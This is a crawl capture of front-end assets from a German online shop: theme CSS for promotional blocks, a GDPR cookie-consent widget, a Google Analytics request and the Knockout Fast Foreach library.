.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before{content:'\e612'}
.training-on-demand .icon.download:before,.training-videos .icon.download:before{content:'\e626'}
.training-on-demand .icon.more,.training-videos .icon.more{position:absolute;left:0;right:0;bottom:25px}
.training-on-demand .info,.training-videos .info{font-size:16px}
.training-on-demand{background:#00ade2}
.training-videos{background:#5a5e62}
.sale-women,.sale-mens{height:372px}
.sale-mens .content{top:0;right:0;width:60%}
.sale-20-off .content,.sale-free-shipping .content,.sale-womens-t-shirts .content{padding:15px 20px}
.sale-20-off{background:#f4f4f4}
.sale-20-off .title{font-size:4rem;font-weight:700;white-space:nowrap}
.sale-20-off img{position:absolute;z-index:0;bottom:0;right:0}
.sale-20-off .content{width:75%;position:relative}
.sale-free-shipping{background:#71b54e;color:#fff !important}
.sale-free-shipping .content{position:static}
.sale-free-shipping img{display:block;margin:0 auto 10px;max-width:100% !important}
.sale-womens-t-shirts{background:#fedd16}
.sale-womens-t-shirts .content{position:static}
.sale-womens-t-shirts img{max-width:95% !important}
.mens-main .content{width:45%}
.womens-main,.home-main,.mens-main,.new-main,.sale-main,.gear-main{height:450px}
.womens-t-shirts,.mens-t-shirts{background:#ffdd17}
.womens-t-shirts img,.mens-t-shirts img{max-width:100% !important}
.womens-t-shirts .content,.mens-t-shirts .content{position:static}
.womens-pants,.mens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{height:372px}
.womens-pants .info span,.mens-pants .info span{display:block;font-size:4.4rem;font-family:Halvetica Neue,Helvetica,Arial,sans-serif;line-height:1.2;font-weight:600;white-space:nowrap}
.womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{background:#f4f4f4;min-height:170px}
.womens-category-pants img,.womens-category-tanks img,.womens-category-shorts img,.mens-category-tees img,.mens-category-hoodies img,.mens-category-shorts img,.gear-category-bags img,.gear-category-equipment img,.gear-category-watches img{max-width:100% !important;position:absolute;z-index:0;top:0;right:0;left:60%}
.womens-category-pants .content,.womens-category-tanks .content,.womens-category-shorts .content,.mens-category-tees .content,.mens-category-hoodies .content,.mens-category-shorts .content,.gear-category-bags .content,.gear-category-equipment .content,.gear-category-watches .content{padding:20px 0 50px 20px !important;position:static;width:60%;z-index:1}
.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title,.womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{font-size:1.8rem}
.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{font-weight:400;margin-bottom:5px}
.womens-category-pants .more,.womens-category-tanks .more,.womens-category-shorts .more,.mens-category-tees .more,.mens-category-hoodies .more,.mens-category-shorts .more,.gear-category-bags .more,.gear-category-equipment .more,.gear-category-watches .more{position:absolute;z-index:1;bottom:20px}
.gear-fitnes .content,.new-performance .content{right:0;top:0;width:65%}
.collection-eco,.collection-performance{height:200px}
.collection-eco .content,.collection-performance .content{padding:15px;text-align:center}
.collection-eco .info,.collection-performance .info{margin-bottom:0}
.collection-erin{background:#f4f4f4}
.collection-erin .content{padding:20px 35px}
.content-heading{text-align:center;margin:10px 0 25px}
.content-heading .title{margin:0 0 5px}
.content-heading .info{margin-bottom:0}
.categories-menu .title{text-transform:uppercase;margin-bottom:10px;display:block}
.categories-menu a:link,.categories-menu a:visited,.categories-menu a:hover,.categories-menu a:active{color:#333}
.categories-menu .items{margin-bottom:40px}
.categories-menu .items:last-child{margin-bottom:0}
.cms-content-important{display:block;background:#f5f5f5}
.cms-content-important h2{margin-top:0}
.cms-content table{border:none}
.cms-content table>thead>tr>th,.cms-content table>tbody>tr>th,.cms-content table>tfoot>tr>th,.cms-content table>thead>tr>td,.cms-content table>tbody>tr>td,.cms-content table>tfoot>tr>td{border:none}
.cms-content table>thead>tr>th,.cms-content table>thead>tr>td{border-bottom:1px solid #d1d1d1}
.cms-content table>tbody>tr:nth-child(even)>td,.cms-content table>tbody>tr:nth-child(even)>th{background:#f7f7f7}
.cms-content table th{font-weight:400}
.cms-content table td{font-weight:600}
.cms-content .block .block-title{margin-bottom:15px}
.cms-content .block .block-title>strong{display:none}
.cms-content .block .box-title{display:inline-block;margin:0 0 15px}
.cms-content .block .box-title>span{font-size:1.8rem;line-height:1.1;margin-top:1.5rem;margin-bottom:1rem;font-weight:300}
.cms-content .block .block-content p:last-child{margin-bottom:0}
@media only screen and (max-width:399px){.womens-pants img{width:250%;float:right;margin:-70px -140px 0 0}
                                         .mens-main img{margin-left:-180px}
                                         .training-main img,.gear-main img,.womens-main img{margin-left:-210px}
                                         .home-main img{margin-left:-310px}
                                         .sale-main img,.mens-pants img,.home-eco img{margin-left:-150px}
                                         .sale-mens img,.gear-fitnes img,.new-performance img{margin-left:-60px}
                                         .new-main img,.sale-women img,.training-erin img,.gear-equipment img{margin-left:-120px}
                                         .new-eco img{margin-left:-80px}
                                         .home-pants,.home-performance{height:580px}
                                         .home-pants img,.home-performance img{margin-left:-50px}
}
@media only screen and (max-width:767px){
    .blocks-promo{
        /*margin-left:-15px;*/
                 margin-right:-15px}
                                         .block-promo{margin-bottom:8px}
                                         .block-promo .title{font-size:2.2rem}
                                         .block-promo .info{font-size:1.6rem;margin-bottom:10px}
                                         .block-promo .more{font-size:1.4rem}
                                         .block-promo .icon.more:after{font-size:1rem}
                                         .block-promo .button.more{font-size:1.2rem}
                                         .block-promo .content{padding:15px 20px 20px}
                                         .block-promo .button.more{padding:8px 12px}
                                         .home-pants{max-width:417px}
                                         .home-erin{max-width:426px}
                                         .home-performance{max-width:415px}
                                         .home-eco{max-width:858px}
                                         .home-pants,.home-performance{height:580px}
                                         .womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{top:20px;right:0;width:65%}
                                         .training-main .title{font-size:2rem}
                                         .womens-erin .content,.collection-erin .content{position:static}
                                         .womens-erin img,.collection-erin img{display:block;margin:0 auto;max-width:75% !important}
                                         .sale-women .content{width:60%;bottom:20px;left:0}
                                         .sale-main .content{top:auto;bottom:20px}
                                         .sale-20-off{min-height:185px}
                                         .sale-20-off .title{font-size:4rem}
                                         .womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{font-size:1.6rem}
                                         .womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{font-size:1.4rem}
                                         .womens-pants .info span,.mens-pants .info span{font-size:4rem}
                                         .womens-pants .content,.mens-pants .content{max-width:220px;bottom:20px}
                                         .home-eco .content{width:65%;top:20px;right:0}
                                         .gear-fitnes .content,.new-performance .content,.home-erin .content{padding-top:30px}
                                         .gear-equipment .content,.new-eco .content{left:0;bottom:20px;max-width:220px}
                                         .training-erin .content{right:10px;bottom:10px;left:10px}
                                         .training-erin .title{margin-bottom:10px;font-size:1.8rem}
                                         .training-erin .info{font-size:1.2rem;margin-bottom:0}
                                         .training-on-demand .content,.training-videos .content{padding-top:25px;padding-bottom:45px}
                                         .home-pants img{position:absolute;z-index:0;bottom:-10px}
                                         .home-pants .title{font-size:4rem}
                                         .home-performance img{position:absolute;z-index:0;top:-20px}
                                         .womens-main .content,.training-main .content,.gear-main .content{top:auto;bottom:20px}
                                         .home-t-shirts .image{display:block;padding:20px 20px 0}
                                         .home-t-shirts img{max-width:100% !important}
                                         .home-t-shirts .content{position:static}
                                         .collection-eco .content,.collection-performance .content{right:10px;bottom:10px;left:10px}
                                         .collection-eco .title,.collection-performance .title{margin-bottom:10px;font-size:1.8rem}
                                         .collection-eco .info,.collection-performance .info{font-size:1.2rem}
                                         .collection-erin .title{font-size:1.8rem}
                                         .collection-erin .info{font-size:1.2rem}
                                         .content-heading .title{font-size:3rem}
                                         .content-heading .info{font-size:1.4rem}
                                         .cms-content-important{padding:15px;margin:0 -15px 15px}
                                         .cms-content table{margin:10px 0 0}
                                         .cms-content table thead th{font-size:1.1rem}
                                         .cms-content ul li{margin-bottom:5px}
                                         .cms-content .block .box{margin-bottom:30px}
}
@media all and (min-width:640px),print{.block-promo{margin-bottom:16px}
                                       .block-promo-wrapper:before,.block-promo-wrapper:after{content:"";display:table}
                                       .block-promo-wrapper:after{clear:both}
                                       .block-promo-wrapper .block-promo{float:left;border-right:16px solid #fff}
                                       .block-promo-2columns .block-promo{width:50%}
                                       .block-promo-3columns .block-promo{width:33.3%}
                                       .block-promo-2columns .block-promo:nth-child(2n),.block-promo-3columns .block-promo:nth-child(3n){border-right:0}
}
@media all and (min-width:768px),print{.block-promo-hp{margin:0 -8px}
                                       .block-promo-hp .block-promo{border-left:8px solid #fff;border-right:8px solid #fff}
                                       .block-promo-wrapper .home-performance{float:right}
                                       .home-pants,.home-erin,.home-performance{width:33.3%}
                                       .home-t-shirts,.home-eco{width:66.7%}
                                       .womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{top:40px;right:40px;width:40%}
                                       .womens-t-shirts,.mens-t-shirts{height:372px}
                                       .womens-pants .content,.mens-pants .content{width:47%;left:20px;top:20px}
                                       .womens-erin,.home-t-shirts,.collection-erin{display:table}
                                       .womens-erin .content,.home-t-shirts .content,.collection-erin .content,.womens-erin .image,.home-t-shirts .image,.collection-erin .image{display:table-cell}
                                       .womens-erin .content,.home-t-shirts .content,.collection-erin .content{position:static}
                                       .womens-erin .image,.home-t-shirts .image,.collection-erin .image{vertical-align:bottom}
                                       .womens-erin img,.home-t-shirts img,.collection-erin img{float:right}
                                       .home-t-shirts{height:276px}
                                       .home-t-shirts .content{width:40%}
                                       .home-t-shirts .image{width:60%;vertical-align:middle;text-align:center;padding-left:10px}
                                       .home-t-shirts img{max-width:100% !important}
                                       .womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{height:210px}
                                       .sale-women .content{width:50%;left:20px;bottom:20px}
                                       .sale-20-off .title{font-size:4.4rem}
                                       .sale-20-off .info{font-size:1.8rem}
                                       .sale-20-off,.sale-free-shipping,.sale-womens-t-shirts{height:205px}
                                       .sale-free-shipping .title{font-size:2.5rem}
                                       .sale-free-shipping .info{font-size:1.6rem}
                                       .sale-womens-t-shirts .title{font-size:2rem;margin-bottom:5px}
                                       .sale-womens-t-shirts .info{font-size:1.6rem;margin-bottom:5px}
                                       .home-eco .content{width:70%;top:45px;right:45px}
                                       .gear-equipment .content,.new-eco .content{left:20px;bottom:20px;width:60%}
                                       .new-eco .content{width:70%}
                                       .training-erin .content{width:73%;top:16px;bottom:16px;right:16px}
                                       .training-erin .info{font-size:1.6rem;display:block;padding:0 10%}
                                       .training-on-demand,.training-videos{height:208px}
                                       .home-pants{height:664px}
                                       .home-pants .title{font-size:44px !important;font-size:4.4rem !important;line-height:1.2}
                                       .collection-eco .content,.collection-performance .content{width:60%;top:16px;bottom:16px;left:50%;margin-left:-30%}
                                       .collection-eco .title,.collection-performance .title{font-size:4rem}
                                       .collection-eco .info,.collection-performance .info{font-size:2.2rem;display:block;padding:0 10%}
                                       .collection-erin{height:164px}
                                       .collection-erin .content{width:70%}
                                       .collection-erin .image{width:30%}
                                       .collection-erin .title{font-size:4rem}
                                       .collection-erin .info{font-size:2.2rem}
                                       .content-heading{position:relative}
                                       .content-heading:before{content:'';display:block;height:1px;width:100%;background:-moz-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:-webkit-gradient(radial, center center, 0, center center, 100%, color-stop(25%, #fff), color-stop(100%, #cecece));background:-webkit-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:-ms-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:radial-gradient(ellipse at center, #fff 25%, #cecece 100%);position:absolute;top:50%;z-index:0}
                                       .content-heading .title,.content-heading .info{position:relative;z-index:1}
                                       .content-heading .title{font-size:3.8rem}
                                       .content-heading .info{font-size:1.8rem}
                                       .cms-content-important{font-size:2.2rem;font-weight:300;padding:20px;margin:0 0 35px -20px}
                                       .cms-content table{margin:40px 0 0}
                                       .cms-content ul li{margin-bottom:15px}
                                       .cms-content .block .block-content:before,.cms-content .block .block-content:after{content:"";display:table}
                                       .cms-content .block .block-content:after{clear:both}
                                       .cms-content .block .box{width:48%;margin-bottom:40px}
                                       .cms-content .block .box:nth-child(1){float:left;clear:left}
                                       .cms-content .block .box:nth-child(2){float:right}
                                       .cms-content .block .box:nth-child(2)+*{clear:both}
                                       .cms-content .block .box:nth-last-child(1),.cms-content .block .box:nth-last-child(2){margin-bottom:0}
                                       .privacy-policy-content{box-sizing:border-box;width:77.7%;float:right;padding-left:2%}
                                       .privacy-policy .block-collapsible-nav{box-sizing:border-box;width:22.3%;float:left}
}




.block-promo {
    height: auto;
}

.widget .block-promo img {
    max-width: 100%;
}


@media only screen and (max-width:900px){
    .block-search .nested {
        float:right;
    }
}


@media only screen and (max-width:775px){
    .block-search .nested {
        display: none;
    }
    footer .links {
    padding: 20px;
    padding-top: 3px;
    width: 94%;
    background-color: #c3c3c3;
    float: left;
}
small, .small {
    font-size: 12px;
    float: left;
    width: 100%;
}
}

@media only screen and (max-width:600px){
    .blocks-promo{
        display: none;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/FME_GDPR/js/gdprcookie.js
body_size: 512
content:
/**
 * GDPR Module
 * @Copyright � FME fmeextensions.com. All rights reserved.
 * @autor Tahir Mehmood <tahir.mehmood@unitedsol.net>
 * @package FME GDPR
 * @license See COPYING.txt for license details.
 */

define([
    "jquery",
    "jquery/ui",
    "mage/cookies"
], function ($) {
    "use strict";
    $.widget('fme.gdpr', {
        _create: function () {
            if ($.mage.cookies.get(this.options.cookieName)) {
                this.element.hide();
            } else {
                this.element.show();
            }
            $(this.options.cookieAllowSelector).on('click', $.proxy(function () {
                var cookieExpires = new Date(new Date().getTime() + this.options.cookieLifetime * 1000);
                $.mage.cookies.set(this.options.cookieName, this.options.cookieValue, {expires: cookieExpires, path: this.options.cookiePath, domain: this.options.cookieDomain});
                this.element.hide();
            }, this));

            $(this.options.cookieMoreSelector).on('click', $.proxy(function () {
                window.open(this.options.cookieMore,'_blank');
            }, this));
        }
    });

    return $.fme.gdpr;
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1989671665&t=pageview&_s=1&dl=https%3A%2F%2Fwww.vulkan-shop.de%2Febooks%2Frohrleitungstechnik%2Fwerkstoff&ul=en-us%40posix&dt=Werkstoff%20-%20Rohrleitungstechnik%20-%20eBooks&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1592872409&gjid=1228132290&cid=1150019477.1769462972&tid=UA-101795793-1&_gid=1256109328.1769462972&_r=1&_slc=1&z=1440867442
body_size: -450
content:
2,cG-G2JR2R18J1

--- FILE ---
content_type: application/javascript
request_url: https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/knockoutjs/knockout-fast-foreach.js
body_size: 3894
content:
/*!
  Knockout Fast Foreach v0.4.1 (2015-07-17T14:06:15.974Z)
  By: Brian M Hunt (C) 2015
  License: MIT

  Adds `fastForEach` to `ko.bindingHandlers`.
*/
(function (root, factory) {
  if (typeof define === 'function' && define.amd) {
    define(['knockout'], factory);
  } else if (typeof exports === 'object') {
    module.exports = factory(require('knockout'));
  } else {
    root.KnockoutFastForeach = factory(root.ko);
  }
}(this, function (ko) {
  "use strict";
// index.js
// --------
// Fast For Each
//
// Employing sound techniques to make a faster Knockout foreach binding.
// --------

//      Utilities

// from https://github.com/jonschlinkert/is-plain-object
function isPlainObject(o) {
  return !!o && typeof o === 'object' && o.constructor === Object;
}

// From knockout/src/virtualElements.js
var commentNodesHaveTextProperty = document && document.createComment("test").text === "<!--test-->";
var startCommentRegex = commentNodesHaveTextProperty ? /^<!--\s*ko(?:\s+([\s\S]+))?\s*-->$/ : /^\s*ko(?:\s+([\s\S]+))?\s*$/;
var supportsDocumentFragment = document && typeof document.createDocumentFragment === "function";
function isVirtualNode(node) {
  return (node.nodeType === 8) && startCommentRegex.test(commentNodesHaveTextProperty ? node.text : node.nodeValue);
}


// Get a copy of the (possibly virtual) child nodes of the given element,
// put them into a container, then empty the given node.
function makeTemplateNode(sourceNode) {
  var container = document.createElement("div");
  var parentNode;
  if (sourceNode.content) {
    // For e.g. <template> tags
    parentNode = sourceNode.content;
  } else if (sourceNode.tagName === 'SCRIPT') {
    parentNode = document.createElement("div");
    parentNode.innerHTML = sourceNode.text;
  } else {
    // Anything else e.g. <div>
    parentNode = sourceNode;
  }
  ko.utils.arrayForEach(ko.virtualElements.childNodes(parentNode), function (child) {
    // FIXME - This cloneNode could be expensive; we may prefer to iterate over the
    // parentNode children in reverse (so as not to foul the indexes as childNodes are
    // removed from parentNode when inserted into the container)
    if (child) {
      container.insertBefore(child.cloneNode(true), null);
    }
  });
  return container;
}

function insertAllAfter(containerNode, nodeOrNodeArrayToInsert, insertAfterNode) {
  var frag, len, i;
  // poor man's node and array check, should be enough for this
  if (typeof nodeOrNodeArrayToInsert.nodeType !== "undefined" && typeof nodeOrNodeArrayToInsert.length === "undefined") {
    throw new Error("Expected a single node or a node array");
  }

  if (typeof nodeOrNodeArrayToInsert.nodeType !== "undefined") {
    ko.virtualElements.insertAfter(containerNode, nodeOrNodeArrayToInsert, insertAfterNode);
    return;
  }

  if (nodeOrNodeArrayToInsert.length === 1) {
    ko.virtualElements.insertAfter(containerNode, nodeOrNodeArrayToInsert[0], insertAfterNode);
    return;
  }

  if (supportsDocumentFragment) {
    frag = document.createDocumentFragment();

    for (i = 0, len = nodeOrNodeArrayToInsert.length; i !== len; ++i) {
      frag.appendChild(nodeOrNodeArrayToInsert[i]);
    }
    ko.virtualElements.insertAfter(containerNode, frag, insertAfterNode);
  } else {
    // Nodes are inserted in reverse order - pushed down immediately after
    // the last node for the previous item or as the first node of element.
    for (i = nodeOrNodeArrayToInsert.length - 1; i >= 0; --i) {
      var child = nodeOrNodeArrayToInsert[i];
      if (!child) {
        return;
      }
      ko.virtualElements.insertAfter(containerNode, child, insertAfterNode);
    }
  }
}

// Mimic a KO change item 'add'
function valueToChangeAddItem(value, index) {
  return {
    status: 'added',
    value: value,
    index: index
  };
}

function isAdditionAdjacentToLast(changeIndex, arrayChanges) {
  return changeIndex > 0 &&
    changeIndex < arrayChanges.length &&
    arrayChanges[changeIndex].status === "added" &&
    arrayChanges[changeIndex - 1].status === "added" &&
    arrayChanges[changeIndex - 1].index === arrayChanges[changeIndex].index - 1;
}

function FastForEach(spec) {
  this.element = spec.element;
  this.container = isVirtualNode(this.element) ?
                   this.element.parentNode : this.element;
  this.$context = spec.$context;
  this.data = spec.data;
  this.as = spec.as;
  this.noContext = spec.noContext;
  this.templateNode = makeTemplateNode(
    spec.name ? document.getElementById(spec.name).cloneNode(true) : spec.element
  );
  this.afterQueueFlush = spec.afterQueueFlush;
  this.beforeQueueFlush = spec.beforeQueueFlush;
  this.changeQueue = [];
  this.lastNodesList = [];
  this.indexesToDelete = [];
  this.rendering_queued = false;

  // Remove existing content.
  ko.virtualElements.emptyNode(this.element);

  // Prime content
  var primeData = ko.unwrap(this.data);
  if (primeData.map) {
    this.onArrayChange(primeData.map(valueToChangeAddItem));
  }

  // Watch for changes
  if (ko.isObservable(this.data)) {
    if (!this.data.indexOf) {
      // Make sure the observable is trackable.
      this.data = this.data.extend({trackArrayChanges: true});
    }
    this.changeSubs = this.data.subscribe(this.onArrayChange, this, 'arrayChange');
  }
}


FastForEach.animateFrame = window.requestAnimationFrame || window.webkitRequestAnimationFrame ||
  window.mozRequestAnimationFrame || window.msRequestAnimationFrame ||
  function(cb) { return window.setTimeout(cb, 1000 / 60); };


FastForEach.prototype.dispose = function () {
  if (this.changeSubs) {
    this.changeSubs.dispose();
  }
};


// If the array changes we register the change.
FastForEach.prototype.onArrayChange = function (changeSet) {
  var self = this;
  var changeMap = {
    added: [],
    deleted: []
  };
  for (var i = 0, len = changeSet.length; i < len; i++) {
    // the change is appended to a last change info object when both are 'added' and have indexes next to each other
    // here I presume that ko is sending changes in monotonic order (in index variable) which happens to be true, tested with push and splice with multiple pushed values
    if (isAdditionAdjacentToLast(i, changeSet)) {
      var batchValues = changeMap.added[changeMap.added.length - 1].values;
      if (!batchValues) {
        // transform the last addition into a batch addition object
        var lastAddition = changeMap.added.pop();
        var batchAddition = {
          isBatch: true,
          status: 'added',
          index: lastAddition.index,
          values: [lastAddition.value]
        };
        batchValues = batchAddition.values;
        changeMap.added.push(batchAddition);
      }
      batchValues.push(changeSet[i].value);
    } else {
      changeMap[changeSet[i].status].push(changeSet[i]);
    }
  }
  if (changeMap.deleted.length > 0) {
    this.changeQueue.push.apply(this.changeQueue, changeMap.deleted);
    this.changeQueue.push({status: 'clearDeletedIndexes'});
  }
  this.changeQueue.push.apply(this.changeQueue, changeMap.added);
  // Once a change is registered, the ticking count-down starts for the processQueue.
  if (this.changeQueue.length > 0 && !this.rendering_queued) {
    this.rendering_queued = true;
    FastForEach.animateFrame.call(window, function () { self.processQueue(); });
  }
};


// Reflect all the changes in the queue in the DOM, then wipe the queue.
FastForEach.prototype.processQueue = function () {
  var self = this;

  // Callback so folks can do things before the queue flush.
  if (typeof this.beforeQueueFlush === 'function') {
    this.beforeQueueFlush(this.changeQueue);
  }

  ko.utils.arrayForEach(this.changeQueue, function (changeItem) {
    // console.log(self.data(), "CI", JSON.stringify(changeItem, null, 2), JSON.stringify($(self.element).text()))
    self[changeItem.status](changeItem);
    // console.log("  ==> ", JSON.stringify($(self.element).text()))
  });
  this.rendering_queued = false;
  // Callback so folks can do things.
  if (typeof this.afterQueueFlush === 'function') {
    this.afterQueueFlush(this.changeQueue);
  }
  this.changeQueue = [];
};


// Process a changeItem with {status: 'added', ...}
FastForEach.prototype.added = function (changeItem) {
  var index = changeItem.index;
  var valuesToAdd = changeItem.isBatch ? changeItem.values : [changeItem.value];
  var referenceElement = this.lastNodesList[index - 1] || null;
  // gather all childnodes for a possible batch insertion
  var allChildNodes = [];

  for (var i = 0, len = valuesToAdd.length; i < len; ++i) {
    var templateClone = this.templateNode.cloneNode(true);
    var childContext;

    if (this.noContext) {
      childContext = this.$context.extend({
        '$item': valuesToAdd[i]
      });
    } else {
      childContext = this.$context.createChildContext(valuesToAdd[i], this.as || null);
    }

    // apply bindings first, and then process child nodes, because bindings can add childnodes
    ko.applyBindingsToDescendants(childContext, templateClone);

    var childNodes = ko.virtualElements.childNodes(templateClone);
    // Note discussion at https://github.com/angular/angular.js/issues/7851
    allChildNodes.push.apply(allChildNodes, Array.prototype.slice.call(childNodes));
    this.lastNodesList.splice(index + i, 0, childNodes[childNodes.length - 1]);
  }

  insertAllAfter(this.element, allChildNodes, referenceElement);
};


// Process a changeItem with {status: 'deleted', ...}
FastForEach.prototype.deleted = function (changeItem) {
  var index = changeItem.index;
  var ptr = this.lastNodesList[index],
      // We use this.element because that will be the last previous node
      // for virtual element lists.
      lastNode = this.lastNodesList[index - 1] || this.element;
  do {
    ptr = ptr.previousSibling;
    ko.removeNode((ptr && ptr.nextSibling) || ko.virtualElements.firstChild(this.element));
  } while (ptr && ptr !== lastNode);
  // The "last node" in the DOM from which we begin our delets of the next adjacent node is
  // now the sibling that preceded the first node of this item.
  this.lastNodesList[index] = this.lastNodesList[index - 1];
  this.indexesToDelete.push(index);
};


// We batch our deletion of item indexes in our parallel array.
// See brianmhunt/knockout-fast-foreach#6/#8
FastForEach.prototype.clearDeletedIndexes = function () {
  // We iterate in reverse on the presumption (following the unit tests) that KO's diff engine
  // processes diffs (esp. deletes) monotonically ascending i.e. from index 0 -> N.
  for (var i = this.indexesToDelete.length - 1; i >= 0; --i) {
    this.lastNodesList.splice(this.indexesToDelete[i], 1);
  }
  this.indexesToDelete = [];
};


ko.bindingHandlers.fastForEach = {
  // Valid valueAccessors:
  //    []
  //    ko.observable([])
  //    ko.observableArray([])
  //    ko.computed
  //    {data: array, name: string, as: string}
  init: function init(element, valueAccessor, bindings, vm, context) {
    var value = valueAccessor(),
        ffe;
    if (isPlainObject(value)) {
      value.element = value.element || element;
      value.$context = context;
      ffe = new FastForEach(value);
    } else {
      ffe = new FastForEach({
        element: element,
        data: ko.unwrap(context.$rawData) === value ? context.$rawData : value,
        $context: context
      });
    }
    ko.utils.domNodeDisposal.addDisposeCallback(element, function () {
      ffe.dispose();
    });
    return {controlsDescendantBindings: true};
  },

  // Export for testing, debugging, and overloading.
  FastForEach: FastForEach
};

ko.virtualElements.allowedBindings.fastForEach = true;
}));